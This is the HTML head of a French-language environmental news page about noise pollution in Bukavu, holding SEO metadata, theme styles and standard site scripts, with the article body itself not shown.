

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sddnature.com/bukavu-les-nuisances-sonores-perturbent-au-quotidien-la-vie-des-citadins-tant-la-journee-que-la-nuit/
body_size: 20741
content:

<!DOCTYPE html>
<html lang="fr-FR" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	
	<title>Bukavu : Les Nuisances Sonores Perturbent Au Quotidien La Vie Des Citadins Tant La Journée Que La Nuit - SDDNature</title><link rel="preload" as="image" imagesrcset="https://sddnature.com/storage/2021/07/Polution-uuuuu-1.png 667w, https://sddnature.com/storage/2021/07/Polution-uuuuu-1-300x197.png 300w, https://sddnature.com/storage/2021/07/Polution-uuuuu-1-333x219.png 333w, https://sddnature.com/storage/2021/07/Polution-uuuuu-1-600x395.png 600w, https://sddnature.com/storage/2021/07/Polution-uuuuu-1-393x259.png 393w, https://sddnature.com/storage/2021/07/Polution-uuuuu-1-290x191.png 290w" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://sddnature.com/core/views/08ed12688b/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
	<meta name="description" content="Le bruit induit deux types d&#039;effets sur la santé, à savoir ; les effets  physiologiques  et  les effets psychologiques.  Or, les  effets  physiologiques  les mieux identifiés sont les lésions auditives, les pathologies cardiovasculaires et la perturbation du sommeil." />
	<link rel="canonical" href="https://sddnature.com/bukavu-les-nuisances-sonores-perturbent-au-quotidien-la-vie-des-citadins-tant-la-journee-que-la-nuit/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Bukavu : Les Nuisances Sonores Perturbent Au Quotidien La Vie Des Citadins Tant La Journée Que La Nuit" />
	<meta property="og:description" content="Le bruit induit deux types d&#039;effets sur la santé, à savoir ; les effets  physiologiques  et  les effets psychologiques.  Or, les  effets  physiologiques  les mieux identifiés sont les lésions auditives, les pathologies cardiovasculaires et la perturbation du sommeil." />
	<meta property="og:url" content="https://sddnature.com/bukavu-les-nuisances-sonores-perturbent-au-quotidien-la-vie-des-citadins-tant-la-journee-que-la-nuit/" />
	<meta property="og:site_name" content="SDDNature" />
	<meta property="article:author" content="https://www.facebook.com/in/sddnature" />
	<meta property="article:published_time" content="2021-07-17T08:31:46+00:00" />
	<meta property="article:modified_time" content="2022-05-21T01:26:10+00:00" />
	<meta property="og:image" content="https://sddnature.com/storage/2021/07/Polution-uuuuu-1.png" />
	<meta property="og:image:width" content="667" />
	<meta property="og:image:height" content="439" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="SddNature" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Bukavu : Les Nuisances Sonores Perturbent Au Quotidien La Vie Des Citadins Tant La Journée Que La Nuit" />
	<meta name="twitter:description" content="le bruit induit deux types d&#039;effets sur la santé, à savoir ; les effets  physiologiques  et  les effets psychologiques.  Or, les  effets  physiologiques  les mieux identifiés sont les lésions auditives, les pathologies cardiovasculaires et la perturbation du sommeil" />
	<meta name="twitter:image" content="https://sddnature.com/storage/2021/07/Polution-uuuuu-1.png" />
	<meta name="twitter:creator" content="@SddNature" />
	<meta name="twitter:site" content="@SddNature" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="SddNature" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sddnature.com/bukavu-les-nuisances-sonores-perturbent-au-quotidien-la-vie-des-citadins-tant-la-journee-que-la-nuit/#article","isPartOf":{"@id":"https://sddnature.com/bukavu-les-nuisances-sonores-perturbent-au-quotidien-la-vie-des-citadins-tant-la-journee-que-la-nuit/"},"author":{"name":"SddNature","@id":"https://sddnature.com/#/schema/person/016d25fda460c3e74ad7c778483bba34"},"headline":"Bukavu : Les Nuisances Sonores Perturbent Au Quotidien La Vie Des Citadins Tant La Journée Que La Nuit","datePublished":"2021-07-17T08:31:46+00:00","dateModified":"2022-05-21T01:26:10+00:00","mainEntityOfPage":{"@id":"https://sddnature.com/bukavu-les-nuisances-sonores-perturbent-au-quotidien-la-vie-des-citadins-tant-la-journee-que-la-nuit/"},"wordCount":853,"commentCount":0,"publisher":{"@id":"https://sddnature.com/#organization"},"image":{"@id":"https://sddnature.com/bukavu-les-nuisances-sonores-perturbent-au-quotidien-la-vie-des-citadins-tant-la-journee-que-la-nuit/#primaryimage"},"thumbnailUrl":"https://sddnature.com/storage/2021/07/Polution-uuuuu-1.png","articleSection":["Actualités"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sddnature.com/bukavu-les-nuisances-sonores-perturbent-au-quotidien-la-vie-des-citadins-tant-la-journee-que-la-nuit/#respond"]}]},{"@type":"WebPage","@id":"https://sddnature.com/bukavu-les-nuisances-sonores-perturbent-au-quotidien-la-vie-des-citadins-tant-la-journee-que-la-nuit/","url":"https://sddnature.com/bukavu-les-nuisances-sonores-perturbent-au-quotidien-la-vie-des-citadins-tant-la-journee-que-la-nuit/","name":"Bukavu : Les Nuisances Sonores Perturbent Au Quotidien La Vie Des Citadins Tant La Journée Que La Nuit - SDDNature","isPartOf":{"@id":"https://sddnature.com/#website"},"primaryImageOfPage":{"@id":"https://sddnature.com/bukavu-les-nuisances-sonores-perturbent-au-quotidien-la-vie-des-citadins-tant-la-journee-que-la-nuit/#primaryimage"},"image":{"@id":"https://sddnature.com/bukavu-les-nuisances-sonores-perturbent-au-quotidien-la-vie-des-citadins-tant-la-journee-que-la-nuit/#primaryimage"},"thumbnailUrl":"https://sddnature.com/storage/2021/07/Polution-uuuuu-1.png","datePublished":"2021-07-17T08:31:46+00:00","dateModified":"2022-05-21T01:26:10+00:00","description":"Le bruit induit deux types d'effets sur la santé, à savoir ; les effets  physiologiques  et  les effets psychologiques.  Or, les  effets  physiologiques  les mieux identifiés sont les lésions auditives, les pathologies cardiovasculaires et la perturbation du sommeil.","breadcrumb":{"@id":"https://sddnature.com/bukavu-les-nuisances-sonores-perturbent-au-quotidien-la-vie-des-citadins-tant-la-journee-que-la-nuit/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://sddnature.com/bukavu-les-nuisances-sonores-perturbent-au-quotidien-la-vie-des-citadins-tant-la-journee-que-la-nuit/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://sddnature.com/bukavu-les-nuisances-sonores-perturbent-au-quotidien-la-vie-des-citadins-tant-la-journee-que-la-nuit/#primaryimage","url":"https://sddnature.com/storage/2021/07/Polution-uuuuu-1.png","contentUrl":"https://sddnature.com/storage/2021/07/Polution-uuuuu-1.png","width":667,"height":439},{"@type":"BreadcrumbList","@id":"https://sddnature.com/bukavu-les-nuisances-sonores-perturbent-au-quotidien-la-vie-des-citadins-tant-la-journee-que-la-nuit/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://sddnature.com/"},{"@type":"ListItem","position":2,"name":"Bukavu : Les Nuisances Sonores Perturbent Au Quotidien La Vie Des Citadins Tant La Journée Que La Nuit"}]},{"@type":"WebSite","@id":"https://sddnature.com/#website","url":"https://sddnature.com/","name":"SDDNature","description":"Pour Que Vive la Nature","publisher":{"@id":"https://sddnature.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sddnature.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://sddnature.com/#organization","name":"SDDNature (Science et Développement Durable)","url":"https://sddnature.com/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://sddnature.com/#/schema/logo/image/","url":"https://www.sddnature.com/wp-content/uploads/2021/11/logo-black.png","contentUrl":"https://www.sddnature.com/wp-content/uploads/2021/11/logo-black.png","width":3737,"height":1450,"caption":"SDDNature (Science et Développement Durable)"},"image":{"@id":"https://sddnature.com/#/schema/logo/image/"},"sameAs":["https://x.com/SddNature","https://www.linkedin.com/in/sdd-nature-400487258/"]},{"@type":"Person","@id":"https://sddnature.com/#/schema/person/016d25fda460c3e74ad7c778483bba34","name":"SddNature","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://sddnature.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9f785a9178aece0725ab086979c565faef457781df32415c71054b89e507342e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9f785a9178aece0725ab086979c565faef457781df32415c71054b89e507342e?s=96&d=mm&r=g","caption":"SddNature"},"sameAs":["https://www.sddnature.com","https://www.facebook.com/in/sddnature","https://www.linkedin.com/in/sddnature"],"url":"https://sddnature.com/writer/admin/"}]}</script>
	


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="SDDNature &raquo; Flux" href="https://sddnature.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SDDNature &raquo; Flux des commentaires" href="https://sddnature.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SDDNature &raquo; Bukavu : Les Nuisances Sonores Perturbent Au Quotidien La Vie Des Citadins Tant  La Journée Que La Nuit Flux des commentaires" href="https://sddnature.com/bukavu-les-nuisances-sonores-perturbent-au-quotidien-la-vie-des-citadins-tant-la-journee-que-la-nuit/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sddnature.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsddnature.com%2Fbukavu-les-nuisances-sonores-perturbent-au-quotidien-la-vie-des-citadins-tant-la-journee-que-la-nuit%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sddnature.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsddnature.com%2Fbukavu-les-nuisances-sonores-perturbent-au-quotidien-la-vie-des-citadins-tant-la-journee-que-la-nuit%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sddnature.com/lib/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://sddnature.com/core/modules/8516d2654f/includes/css/styles.css' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
/*# sourceURL=contact-form-7-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://sddnature.com/core/views/08ed12688b/design.css' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #486903;
--c-main-rgb: 72,105,3;
--ui-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Noto Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Noto Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-size-xs: 15px;
--wrap-padding: 36px;
--c-post-meta: #2b2b2b;
--c-excerpts: #2b2b2b;
--excerpt-size: 14px; }
.post-title:not(._) { font-weight: 600; }
:root { --sidebar-pad: 30px; --sidebar-sep-pad: 30px; }
.main-sidebar .widget { margin-bottom: 45px; }
.smart-head-main { --c-shadow: rgba(0,0,0,0.07); }
.smart-head-main .smart-head-bot { background: linear-gradient(90deg, #164a00 0%, #1f6800 100%); }
.smart-head-main .smart-head-bot { border-top-width: 1px; border-top-color: #ededed; }
.s-dark .smart-head-main .smart-head-bot,
.smart-head-main .s-dark.smart-head-bot { border-top-color: #424242; }
.navigation-main .menu > li > a { letter-spacing: 0.05em; }
.s-light .navigation-main { --c-nav-hov: #94c11f; }
.s-light .navigation { --c-nav-drop-hov: #94c11f; }
.s-dark .navigation-main { --c-nav-hov: #164a00; }
.s-dark .navigation { --c-nav-hov-bg: #f7f7f7; }
.search-modal.mfp-bg { background-color: #f7f7f7; }
.smart-head-main { --c-search-icon: #f7f7f7; }
.smart-head-main .scheme-switcher a { color: #f7f7f7; }
.smart-head-main { --c-hamburger: #f7f7f7; }
.smart-head .ts-button1 { background-color: #164a00; }
.upper-footer .block-head { --line-weight: 2px; }
.post-meta .meta-item, .post-meta .text-in { font-size: 10px; font-weight: bold; text-transform: uppercase; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 10px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; }
.post-meta .post-author > a { font-weight: bold; text-transform: uppercase; }
.s-light .block-wrap.s-dark { --c-post-meta: var(--c-contrast-450); }
.s-dark { --c-post-meta: #ffffff; }
.post-meta .post-author > a { color: #2b2b2b; }
.s-dark .post-meta .post-author > a { color: #ffffff; }
.s-dark .post-meta .post-cat > a { color: #ffffff; }
.l-post { --media-radius: 3px; }
.s-dark { --c-excerpts: #e2e2e2; }
.cat-labels .category { font-size: 10px; letter-spacing: 0.05em; border-radius: 2px; padding-top: 1px; }
.loop-grid-base .post-title { font-size: 17px; }
.loop-grid-sm .post-title { font-size: 15px; }
.has-nums-a .l-post .post-title:before,
.has-nums-b .l-post .content:before { font-size: 30px; font-weight: normal; }
.has-nums-c .l-post .post-title:before,
.has-nums-c .l-post .content:before { font-size: 18px; font-weight: bold; }
.loop-list .post-title { font-size: 20px; }
.loop-overlay .post-title { font-size: 24px; }
.post-share-b:not(.is-not-global) { --service-height: 36px; --service-width: 130px; --service-min-width: initial; --service-b-radius: 4px; }
.post-share-b:not(.is-not-global) .service .label { font-size: 11.5px; }
.post-share-float .service { width: 40px; height: 38px; margin-bottom: 6px; border-radius: 3px; }
.site-s-light .s-head-modern .sub-title { color: #6d6d6d; }
@media (min-width: 1200px) { .entry-content { font-size: 16px; } }
@media (min-width: 768px) and (max-width: 940px) { .ts-contain, .main { padding-left: 35px; padding-right: 35px; } }
@media (max-width: 767px) { .ts-contain, .main { padding-left: 25px; padding-right: 25px; }
.entry-content { font-size: 15px; } }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://sddnature.com/core/views/08ed12688b/css/lightbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://sddnature.com/core/views/08ed12688b/css/icons/icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700%7CNoto+Sans%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://sddnature.com/lib/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sddnature.com/lib/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel='shortlink' href='https://sddnature.com/?p=7469' />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "a4ce43fb-d6d7-4453-af69-2f512e54cb96",
    });
  });
</script>


